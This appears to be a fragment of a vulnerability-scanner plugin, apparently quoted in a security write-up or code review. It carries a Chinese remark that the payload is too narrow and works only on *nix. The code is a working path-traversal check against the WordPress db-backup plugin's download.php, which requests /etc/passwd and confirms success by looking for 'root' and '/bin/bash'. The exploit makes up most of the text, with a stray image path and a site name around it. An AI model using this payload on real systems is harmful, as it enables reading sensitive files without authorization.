 def _verify(self):
result = {}
vul_url = '/wp-content/plugins/db-backup/download.php?'
payload = 'file=../../../../../../../etc/passwd' 太局限，只适用于 *nix 系统环境
response = req.get(self.url + vul_url + payload, headers=self.headers)
if '/bin/bash' in response.content and 'root' in response.content:
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = self.url + vul_url + payload
return self.parse_verify(result)
drops.wooyun.org